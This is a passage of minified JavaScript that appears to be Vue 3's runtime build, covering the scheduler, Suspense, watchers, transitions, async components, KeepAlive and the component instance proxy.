jn(e){An.length&&An.includes(e,Tn&&e.allowRecurse?On+1:On)||(null==e.id?An.push(e):An.splice($n(e.id),0,e),Dn())}function Dn(){Tn||kn||(kn=!0,Nn=Rn.then(qn))}function Bn(e){const t=An.indexOf(e);t>On&&An.splice(t,1)}function zn(e){v(e)?Ln.push(...e):In&&In.includes(e,e.allowRecurse?Mn+1:Mn)||Ln.push(e),Dn()}function Fn(e,t,n=(Tn?On+1:0)){for(0;n<An.length;n++){const t=An[n];if(t&&t.pre){if(e&&t.id!==e.uid)continue;0,An.splice(n,1),n--,t()}}}function Vn(e){if(Ln.length){const e=[...new Set(Ln)].sort(((e,t)=>Un(e)-Un(t)));if(Ln.length=0,In)return void In.push(...e);for(In=e,Mn=0;Mn<In.length;Mn++)In[Mn]();In=null,Mn=0}}const Un=e=>null==e.id?1/0:e.id,Hn=(e,t)=>{const n=Un(e)-Un(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function qn(e){kn=!1,Tn=!0,An.sort(Hn);try{for(On=0;On<An.length;On++){const e=An[On];e&&!1!==e.active&&xn(e,null,14)}}finally{On=0,An.length=0,Vn(e),Tn=!1,Nn=null,(An.length||Ln.length)&&qn(e)}}let Wn,Gn=[],Yn=!1;function Xn(e,t){var n,r;if(Wn=e,Wn)Wn.enabled=!0,Gn.forEach((({event:e,args:t})=>Wn.emit(e,...t))),Gn=[];else if("undefined"!==typeof window&&window.HTMLElement&&!(null==(r=null==(n=window.navigator)?void 0:n.userAgent)?void 0:r.includes("jsdom"))){const e=t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[];e.push((e=>{Xn(e,t)})),setTimeout((()=>{Wn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Yn=!0,Gn=[])}),3e3)}else Yn=!0,Gn=[]}function Kn(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o;let i=n;const s=t.startsWith("update:"),a=s&&t.slice(7);if(a&&a in r){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:s}=r[e]||o;s&&(i=n.map((e=>_(e)?e.trim():e))),t&&(i=n.map(V))}let l;let c=r[l=D(t)]||r[l=D(N(t))];!c&&s&&(c=r[l=D($(t))]),c&&Sn(c,e,6,i);const u=r[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Sn(u,e,6,i)}}function Jn(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const o=e.emits;let s={},a=!1;if(!w(e)){const r=e=>{const n=Jn(e,t,!0);n&&(a=!0,f(s,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return o||a?(v(o)?o.forEach((e=>s[e]=null)):f(s,o),S(e)&&r.set(e,s),s):(S(e)&&r.set(e,null),null)}function Zn(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,$(t))||h(e,t))}let Qn=null,er=null;function tr(e){const t=Qn;return Qn=e,er=e&&e.type.__scopeId||null,t}function nr(e){er=e}function rr(){er=null}const ir=e=>or;function or(e,t=Qn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ks(-1);const i=tr(t);let o;try{o=e(...n)}finally{tr(i),r._d&&ks(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function sr(e){const{type:t,vnode:n,proxy:r,withProxy:i,props:o,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:d,data:p,setupState:h,ctx:v,inheritAttrs:g}=e;let m,y;const b=tr(e);try{if(4&n.shapeFlag){const e=i||r,t=e;m=qs(f.call(t,e,d,o,h,p,v)),y=l}else{const e=t;0,m=qs(e.length>1?e(o,{attrs:l,slots:a,emit:c}):e(o,null)),y=t.props?l:lr(l)}}catch(_){_s.length=0,Cn(_,e,1),m=Ds(bs)}let w=m;if(y&&!1!==g){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(s&&e.some(u)&&(y=cr(y,s)),w=Fs(w,y))}return n.dirs&&(w=Fs(w),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&(w.transition=n.transition),m=w,tr(b),m}function ar(e,t=!0){let n;for(let r=0;r<e.length;r++){const t=e[r];if(!Is(t))return;if(t.type!==bs||"v-if"===t.children){if(n)return;n=t}}return n}const lr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},cr=(e,t)=>{const n={};for(const r in e)u(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function ur(e,t,n){const{props:r,children:i,component:o}=e,{props:s,children:a,patchFlag:l}=t,c=o.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!i&&!a||a&&a.$stable)||r!==s&&(r?!s||fr(r,s,c):!!s);if(1024&l)return!0;if(16&l)return r?fr(r,s,c):!!s;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==r[n]&&!Zn(c,n))return!0}}return!1}function fr(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const o=r[i];if(t[o]!==e[o]&&!Zn(n,o))return!0}return!1}function dr({vnode:e,parent:t},n){while(t){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r!==e)break;(e=t.vnode).el=n,t=t.parent}}const pr="components",hr="directives";function vr(e,t){return br(pr,e,!0,t)||e}const gr=Symbol.for("v-ndc");function mr(e){return _(e)?br(pr,e,!1)||e:e||gr}function yr(e){return br(hr,e)}function br(e,t,n=!0,r=!1){const i=Qn||Qs;if(i){const n=i.type;if(e===pr){const e=ya(n,!1);if(e&&(e===t||e===N(t)||e===j(N(t))))return n}const o=wr(i[e]||n[e],t)||wr(i.appContext[e],t);return!o&&r?n:o}}function wr(e,t){return e&&(e[t]||e[N(t)]||e[j(N(t))])}const _r=e=>e.__isSuspense;let xr=0;const Sr={name:"Suspense",__isSuspense:!0,process(e,t,n,r,i,o,s,a,l,c){if(null==e)Tr(t,n,r,i,o,s,a,l,c);else{if(o&&o.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);kr(e,t,n,r,i,s,a,l,c)}},hydrate:Or,create:Ar,normalize:Lr},Cr=Sr;function Er(e,t){const n=e.props&&e.props[t];w(n)&&n()}function Tr(e,t,n,r,i,o,s,a,l){const{p:c,o:{createElement:u}}=l,f=u("div"),d=e.suspense=Ar(e,i,r,t,f,n,o,s,a,l);c(null,d.pendingBranch=e.ssContent,f,null,r,d,o,s),d.deps>0?(Er(e,"onPending"),Er(e,"onFallback"),c(null,e.ssFallback,t,n,r,null,o,s),Rr(d,e.ssFallback)):d.resolve(!1,!0)}function kr(e,t,n,r,i,o,s,a,{p:l,um:c,o:{createElement:u}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:v,isInFallback:g,isHydrating:m}=f;if(v)f.pendingBranch=d,Ms(d,v)?(l(v,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0?f.resolve():g&&(m||(l(h,p,n,r,i,null,o,s,a),Rr(f,p)))):(f.pendingId=xr++,m?(f.isHydrating=!1,f.activeBranch=v):c(v,i,f),f.deps=0,f.effects.length=0,f.hiddenContainer=u("div"),g?(l(null,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0?f.resolve():(l(h,p,n,r,i,null,o,s,a),Rr(f,p))):h&&Ms(d,h)?(l(h,d,n,r,i,f,o,s,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0&&f.resolve()));else if(h&&Ms(d,h))l(h,d,n,r,i,f,o,s,a),Rr(f,d);else if(Er(t,"onPending"),f.pendingBranch=d,512&d.shapeFlag?f.pendingId=d.component.suspenseId:f.pendingId=xr++,l(null,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout((()=>{f.pendingId===t&&f.fallback(p)}),e):0===e&&f.fallback(p)}}function Ar(e,t,n,r,i,o,s,a,l,c,u=!1){const{p:f,m:d,um:p,n:h,o:{parentNode:v,remove:g}}=c;let m;const y=Nr(e);y&&(null==t?void 0:t.pendingBranch)&&(m=t.pendingId,t.deps++);const b=e.props?U(e.props.timeout):void 0;const w=o,_={vnode:e,parent:t,parentComponent:n,namespace:s,container:r,hiddenContainer:i,deps:0,pendingId:xr++,timeout:"number"===typeof b?b:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:r,activeBranch:i,pendingBranch:s,pendingId:a,effects:l,parentComponent:c,container:u}=_;let f=!1;_.isHydrating?_.isHydrating=!1:e||(f=i&&s.transition&&"out-in"===s.transition.mode,f&&(i.transition.afterLeave=()=>{a===_.pendingId&&(d(s,u,o===w?h(i):o,0),zn(l))}),i&&(v(i.el)!==_.hiddenContainer&&(o=h(i)),p(i,c,_,!0)),f||d(s,u,o,0)),Rr(_,s),_.pendingBranch=null,_.isInFallback=!1;let g=_.parent,b=!1;while(g){if(g.pendingBranch){g.effects.push(...l),b=!0;break}g=g.parent}b||f||zn(l),_.effects=[],y&&t&&t.pendingBranch&&m===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),Er(r,"onResolve")},fallback(e){if(!_.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:i,namespace:o}=_;Er(t,"onFallback");const s=h(n),c=()=>{_.isInFallback&&(f(null,e,i,s,r,null,o,a,l),Rr(_,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=c),_.isInFallback=!0,p(n,r,null,!0),u||c()},move(e,t,n){_.activeBranch&&d(_.activeBranch,e,t,n),_.container=e},next(){return _.activeBranch&&h(_.activeBranch)},registerDep(e,t){const n=!!_.pendingBranch;n&&_.deps++;const r=e.vnode.el;e.asyncDep.catch((t=>{Cn(t,e,0)})).then((i=>{if(e.isUnmounted||_.isUnmounted||_.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:o}=e;fa(e,i,!1),r&&(o.el=r);const a=!r&&e.subTree.el;t(e,o,v(r||e.subTree.el),r?null:h(e.subTree),_,s,l),a&&g(a),dr(e,o.el),n&&0===--_.deps&&_.resolve()}))},unmount(e,t){_.isUnmounted=!0,_.activeBranch&&p(_.activeBranch,n,e,t),_.pendingBranch&&p(_.pendingBranch,n,e,t)}};return _}function Or(e,t,n,r,i,o,s,a,l){const c=t.suspense=Ar(t,r,n,e.parentNode,document.createElement("div"),null,i,o,s,a,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,o,s);return 0===c.deps&&c.resolve(!1,!0),u}function Lr(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=Ir(r?n.default:n),e.ssFallback=r?Ir(n.fallback):Ds(bs)}function Ir(e){let t;if(w(e)){const n=Ts&&e._c;n&&(e._d=!1,Ss()),e=e(),n&&(e._d=!0,t=xs,Cs())}if(v(e)){const t=ar(e);0,e=t}return e=qs(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Mr(e,t){t&&t.pendingBranch?v(e)?t.effects.push(...e):t.effects.push(e):zn(e)}function Rr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let i=t.el;while(!i&&t.component)t=t.component.subTree,i=t.el;n.el=i,r&&r.subTree===n&&(r.vnode.el=i,dr(r,i))}function Nr(e){var t;return null!=(null==(t=e.props)?void 0:t.suspensible)&&!1!==e.props.suspensible}const Pr=Symbol.for("v-scx"),$r=()=>{{const e=Eo(Pr);return e}};function jr(e,t){return Vr(e,null,t)}function Dr(e,t){return Vr(e,null,{flush:"post"})}function Br(e,t){return Vr(e,null,{flush:"sync"})}const zr={};function Fr(e,t,n){return Vr(e,t,n)}function Vr(e,t,{immediate:n,deep:r,flush:i,once:s,onTrack:l,onTrigger:c}=o){if(t&&s){const e=t;t=(...t)=>{e(...t),T()}}const u=Qs,f=e=>!0===r?e:qr(e,!1===r?1:void 0);let p,h,g=!1,m=!1;if(Qt(e)?(p=()=>e.value,g=Ut(e)):Ft(e)?(p=()=>f(e),g=!0):v(e)?(m=!0,g=e.some((e=>Ft(e)||Ut(e))),p=()=>e.map((e=>Qt(e)?e.value:Ft(e)?f(e):w(e)?xn(e,u,2):void 0))):p=w(e)?t?()=>xn(e,u,2):()=>(h&&h(),Sn(e,u,3,[b])):a,t&&r){const e=p;p=()=>qr(e())}let y,b=e=>{h=C.onStop=()=>{xn(e,u,4),h=C.onStop=void 0}};if(la){if(b=a,t?n&&Sn(t,u,3,[p(),m?[]:void 0,b]):p(),"sync"!==i)return a;{const e=$r();y=e.__watcherHandles||(e.__watcherHandles=[])}}let _=m?new Array(e.length).fill(zr):zr;const x=()=>{if(C.active&&C.dirty)if(t){const e=C.run();(r||g||(m?e.some(((e,t)=>B(e,_[t]))):B(e,_)))&&(h&&h(),Sn(t,u,3,[e,_===zr?void 0:m&&_[0]===zr?[]:_,b]),_=e)}else C.run()};let S;x.allowRecurse=!!t,"sync"===i?S=x:"post"===i?S=()=>Jo(x,u&&u.suspense):(x.pre=!0,u&&(x.id=u.uid),S=()=>jn(x));const C=new Te(p,a,S),E=Ce(),T=()=>{C.stop(),E&&d(E.effects,C)};return t?n?x():_=C.run():"post"===i?Jo(C.run.bind(C),u&&u.suspense):C.run(),y&&y.push(T),T}function Ur(e,t,n){const r=this.proxy,i=_(e)?e.includes(".")?Hr(r,e):()=>r[e]:e.bind(r,r);let o;w(t)?o=t:(o=t.handler,n=t);const s=ra(this),a=Vr(i,o.bind(r),n);return s(),a}function Hr(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function qr(e,t,n=0,r){if(!S(e)||e["__v_skip"])return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),Qt(e))qr(e.value,t,n,r);else if(v(e))for(let i=0;i<e.length;i++)qr(e[i],t,n,r);else if(m(e)||g(e))e.forEach((e=>{qr(e,t,n,r)}));else if(A(e))for(const i in e)qr(e[i],t,n,r);return e}function Wr(e,t){if(null===Qn)return e;const n=ma(Qn)||Qn.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,s,a,l=o]=t[i];e&&(w(e)&&(e={mounted:e,updated:e}),e.deep&&qr(s),r.push({dir:e,instance:n,value:s,oldValue:void 0,arg:a,modifiers:l}))}return e}function Gr(e,t,n,r){const i=e.dirs,o=t&&t.dirs;for(let s=0;s<i.length;s++){const a=i[s];o&&(a.oldValue=o[s].value);let l=a.dir[r];l&&($e(),Sn(l,n,8,[e.el,a,e,t]),je())}}const Yr=Symbol("_leaveCb"),Xr=Symbol("_enterCb");function Kr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ci((()=>{e.isMounted=!0})),ki((()=>{e.isUnmounting=!0})),e}const Jr=[Function,Array],Zr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Jr,onEnter:Jr,onAfterEnter:Jr,onEnterCancelled:Jr,onBeforeLeave:Jr,onLeave:Jr,onAfterLeave:Jr,onLeaveCancelled:Jr,onBeforeAppear:Jr,onAppear:Jr,onAfterAppear:Jr,onAppearCancelled:Jr},Qr={name:"BaseTransition",props:Zr,setup(e,{slots:t}){const n=ea(),r=Kr();return()=>{const i=t.default&&si(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){let e=!1;for(const t of i)if(t.type!==bs){0,o=t,e=!0;break}}const s=qt(e),{mode:a}=s;if(r.isLeaving)return ri(o);const l=ii(o);if(!l)return ri(o);const c=ni(l,s,r,n);oi(l,c);const u=n.subTree,f=u&&ii(u);if(f&&f.type!==bs&&!Ms(l,f)){const e=ni(f,s,r,n);if(oi(f,e),"out-in"===a)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},ri(o);"in-out"===a&&l.type!==bs&&(e.delayLeave=(e,t,n)=>{const i=ti(r,f);i[String(f.key)]=f,e[Yr]=()=>{t(),e[Yr]=void 0,delete c.delayedLeave},c.delayedLeave=n})}return o}}},ei=Qr;function ti(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function ni(e,t,n,r){const{appear:i,mode:o,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:f,onLeave:d,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:g,onAppear:m,onAfterAppear:y,onAppearCancelled:b}=t,w=String(e.key),_=ti(n,e),x=(e,t)=>{e&&Sn(e,r,9,t)},S=(e,t)=>{const n=t[1];x(e,t),v(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},C={mode:o,persisted:s,beforeEnter(t){let r=a;if(!n.isMounted){if(!i)return;r=g||a}t[Yr]&&t[Yr](!0);const o=_[w];o&&Ms(e,o)&&o.el[Yr]&&o.el[Yr](),x(r,[t])},enter(e){let t=l,r=c,o=u;if(!n.isMounted){if(!i)return;t=m||l,r=y||c,o=b||u}let s=!1;const a=e[Xr]=t=>{s||(s=!0,x(t?o:r,[e]),C.delayedLeave&&C.delayedLeave(),e[Xr]=void 0)};t?S(t,[e,a]):a()},leave(t,r){const i=String(e.key);if(t[Xr]&&t[Xr](!0),n.isUnmounting)return r();x(f,[t]);let o=!1;const s=t[Yr]=n=>{o||(o=!0,r(),x(n?h:p,[t]),t[Yr]=void 0,_[i]===e&&delete _[i])};_[i]=e,d?S(d,[t,s]):s()},clone(e){return ni(e,t,n,r)}};return C}function ri(e){if(fi(e))return e=Fs(e),e.children=null,e}function ii(e){return fi(e)?e.children?e.children[0]:void 0:e}function oi(e,t){6&e.shapeFlag&&e.component?oi(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function si(e,t=!1,n){let r=[],i=0;for(let o=0;o<e.length;o++){let s=e[o];const a=null==n?s.key:String(n)+String(null!=s.key?s.key:o);s.type===ms?(128&s.patchFlag&&i++,r=r.concat(si(s.children,t,a))):(t||s.type!==bs)&&r.push(null!=a?Fs(s,{key:a}):s)}if(i>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}
/*! #__NO_SIDE_EFFECTS__ */function ai(e,t){return w(e)?(()=>f({name:e.name},t,{setup:e}))():e}const li=e=>!!e.type.__asyncLoader
/*! #__NO_SIDE_EFFECTS__ */;function ci(e){w(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:i=200,timeout:o,suspensible:s=!0,onError:a}=e;let l,c=null,u=0;const f=()=>(u++,c=null,d()),d=()=>{let e;return c||(e=c=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),a)return new Promise(((t,n)=>{const r=()=>t(f()),i=()=>n(e);a(e,r,i,u+1)}));throw e})).then((t=>e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),l=t,t))))};return ai({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return l},setup(){const e=Qs;if(l)return()=>ui(l,e);const t=t=>{c=null,Cn(t,e,13,!r)};if(s&&e.suspense||la)return d().then((t=>()=>ui(t,e))).catch((e=>(t(e),()=>r?Ds(r,{error:e}):null)));const a=en(!1),u=en(),f=en(!!i);return i&&setTimeout((()=>{f.value=!1}),i),null!=o&&setTimeout((()=>{if(!a.value&&!u.value){const e=new Error(`Async component timed out after ${o}ms.`);t(e),u.value=e}}),o),d().then((()=>{a.value=!0,e.parent&&fi(e.parent.vnode)&&(e.parent.effect.dirty=!0,jn(e.parent.update))})).catch((e=>{t(e),u.value=e})),()=>a.value&&l?ui(l,e):u.value&&r?Ds(r,{error:u.value}):n&&!f.value?Ds(n):void 0}})}function ui(e,t){const{ref:n,props:r,children:i,ce:o}=t.vnode,s=Ds(e,r,i);return s.ref=n,s.ce=o,delete t.vnode.ce,s}const fi=e=>e.type.__isKeepAlive,di={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ea(),r=n.ctx;if(!r.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const i=new Map,o=new Set;let s=null;const a=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:f}}}=r,d=f("div");function p(e){bi(e),u(e,n,a,!0)}function h(e){i.forEach(((t,n)=>{const r=ya(t.type);!r||e&&e(r)||v(n)}))}function v(e){const t=i.get(e);s&&Ms(t,s)?s&&bi(s):p(t),i.delete(e),o.delete(e)}r.activate=(e,t,n,r,i)=>{const o=e.component;c(e,t,n,0,a),l(o.vnode,e,t,n,o,a,r,e.slotScopeIds,i),Jo((()=>{o.isDeactivated=!1,o.a&&z(o.a);const t=e.props&&e.props.onVnodeMounted;t&&Xs(t,o.parent,e)}),a)},r.deactivate=e=>{const t=e.component;c(e,d,null,1,a),Jo((()=>{t.da&&z(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Xs(n,t.parent,e),t.isDeactivated=!0}),a)},Fr((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>hi(e,t))),t&&h((e=>!hi(t,e)))}),{flush:"post",deep:!0});let g=null;const m=()=>{null!=g&&i.set(g,wi(n.subTree))};return Ci(m),Ti(m),ki((()=>{i.forEach((e=>{const{subTree:t,suspense:r}=n,i=wi(t);if(e.type!==i.type||e.key!==i.key)p(e);else{bi(i);const e=i.component.da;e&&Jo(e,r)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),r=n[0];if(n.length>1)return s=null,n;if(!Is(r)||!(4&r.shapeFlag)&&!(128&r.shapeFlag))return s=null,r;let a=wi(r);const l=a.type,c=ya(li(a)?a.type.__asyncResolved||{}:l),{include:u,exclude:f,max:d}=e;if(u&&(!c||!hi(u,c))||f&&c&&hi(f,c))return s=a,r;const p=null==a.key?l:a.key,h=i.get(p);return a.el&&(a=Fs(a),128&r.shapeFlag&&(r.ssContent=a)),g=p,h?(a.el=h.el,a.component=h.component,a.transition&&oi(a,a.transition),a.shapeFlag|=512,o.delete(p),o.add(p)):(o.add(p),d&&o.size>parseInt(d,10)&&v(o.values().next().value)),a.shapeFlag|=256,s=a,_r(r.type)?r:a}}},pi=di;function hi(e,t){return v(e)?e.some((e=>hi(e,t))):_(e)?e.split(",").includes(t):!!b(e)&&e.test(t)}function vi(e,t){mi(e,"a",t)}function gi(e,t){mi(e,"da",t)}function mi(e,t,n=Qs){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(_i(t,r,n),n){let e=n.parent;while(e&&e.parent)fi(e.parent.vnode)&&yi(r,t,n,e),e=e.parent}}function yi(e,t,n,r){const i=_i(t,e,r,!0);Ai((()=>{d(r[t],i)}),n)}function bi(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function wi(e){return 128&e.shapeFlag?e.ssContent:e}function _i(e,t,n=Qs,r=!1){if(n){const i=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;$e();const i=ra(n),o=Sn(t,n,e,r);return i(),je(),o});return r?i.unshift(o):i.push(o),o}}const xi=e=>(t,n=Qs)=>(!la||"sp"===e)&&_i(e,((...e)=>t(...e)),n),Si=xi("bm"),Ci=xi("m"),Ei=xi("bu"),Ti=xi("u"),ki=xi("bum"),Ai=xi("um"),Oi=xi("sp"),Li=xi("rtg"),Ii=xi("rtc");function Mi(e,t=Qs){_i("ec",e,t)}function Ri(e,t,n,r){let i;const o=n&&n[r];if(v(e)||_(e)){i=new Array(e.length);for(let n=0,r=e.length;n<r;n++)i[n]=t(e[n],n,void 0,o&&o[n])}else if("number"===typeof e){0,i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,o&&o[n])}else if(S(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,o&&o[n])));else{const n=Object.keys(e);i=new Array(n.length);for(let r=0,s=n.length;r<s;r++){const s=n[r];i[r]=t(e[s],s,r,o&&o[r])}}else i=[];return n&&(n[r]=i),i}function Ni(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(v(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.key?(...e)=>{const t=r.fn(...e);return t&&(t.key=r.key),t}:r.fn)}return e}function Pi(e,t,n={},r,i){if(Qn.isCE||Qn.parent&&li(Qn.parent)&&Qn.parent.isCE)return"default"!==t&&(n.name=t),Ds("slot",n,r&&r());let o=e[t];o&&o._c&&(o._d=!1),Ss();const s=o&&$i(o(n)),a=Ls(ms,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&1===e._?64:-2);return!i&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),o&&o._c&&(o._d=!0),a}function $i(e){return e.some((e=>!Is(e)||e.type!==bs&&!(e.type===ms&&!$i(e.children))))?e:null}function ji(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:D(r)]=e[r];return n}const Di=e=>e?oa(e)?ma(e)||e.proxy:Di(e.parent):null,Bi=f(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Di(e.parent),$root:e=>Di(e.root),$emit:e=>e.emit,$options:e=>co(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,jn(e.update)}),$nextTick:e=>e.n||(e.n=Pn.bind(e.proxy)),$watch:e=>Ur.bind(e)}),zi=(e,t)=>e!==o&&!e.__isScriptSetup&&h(e,t),Fi={get({_:e},t){const{ctx:n,setupState:r,data:i,props:s,accessCache:a,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=a[t];if(void 0!==l)switch(l){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(zi(r,t))return a[t]=1,r[t];if(i!==o&&h(i,t))return a[t]=2,i[t];if((u=e.propsOptions[0])&&h(u,t))return a[t]=3,s[t];if(n!==o&&h(n,t))return a[t]=4,n[t];io&&(a[t]=0)}}const f=Bi[t];let d,p;return f?("$attrs"===t&&Ge(e,"get",t),f(e)):(d=l.__cssModules)&&(d=d[t])?d:n!==o&&h(n,t)?(a[t]=4,n[t]):(p=c.config.globalProperties,h(p,t)?p[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return zi(i,t)?(i[t]=n,!0):r!==o&&h(r,t)?(r[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},a){let l;return!!n[a]||e!==o&&h(e,a)||zi(t,a)||(l=s[0])&&h(l,a)||h(r,a)||h(Bi,a)||h(i.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};const Vi=f({},Fi,{get(e,t){if(t!==Symbol.unscopables)return Fi.get(e,t,e)},has(e,t){const n="_"!==t[0]&&!Y(t);return n}});function Ui(){return null}function Hi(){return null}function qi(e){0}function Wi(e){0}function Gi(){return null}function Yi(){0}function Xi(e,t){return null}function Ki(){return Zi().slots}function Ji(){return Zi().attrs}function Zi(){const e=ea();return e.setupContext||(e.setupContext=ga(e))}function Qi(e){return v(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}function eo(e,t){const n=Qi(e);for(const r in t){if(r.startsWith("__skip"))continue;let e=n[r];e?v(e)||w(e)?e=n[r]={type:e,default:t[r]}:e.default=t[r]:null===e&&(e=n[r]={default:t[r]}),e&&t[`__skip_${r}`]&&(e.skipFactory=!0)}return n}function to(e,t){return e&&t?v(e)&&v(t)?e.concat(t):f({},Qi(e),Qi(t)):e||t}function no(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function ro(e){const t=ea();let n=e();return ia(),C(n)&&(n=n.catch((e=>{throw ra(t),e}))),[n,()=>ra(t)]}let io=!0;function oo(e){const t=co(e),n=e.proxy,r=e.ctx;io=!1,t.beforeCreate&&ao(t.beforeCreate,e,"bc");const{data:i,computed:o,methods:s,watch:l,provide:c,inject:u,created:f,beforeMount:d,mounted:p,beforeUpdate:h,updated:g,activated:m,deactivated:y,beforeDestroy:b,beforeUnmount:_,destroyed:x,unmounted:C,render:E,renderTracked:T,renderTriggered:k,errorCaptured:A,serverPrefetch:O,expose:L,inheritAttrs:I,components:M,directives:R,filters:N}=t,P=null;if(u&&so(u,r,P),s)for(const a in s){const e=s[a];w(e)&&(r[a]=e.bind(n))}if(i){0;const t=i.call(n,n);0,S(t)&&(e.data=$t(t))}if(io=!0,o)for(const v in o){const e=o[v],t=w(e)?e.bind(n,n):w(e.get)?e.get.bind(n,n):a;0;const i=!w(e)&&w(e.set)?e.set.bind(n):a,s=wa({get:t,set:i});Object.defineProperty(r,v,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const a in l)lo(l[a],r,n,a);if(c){const 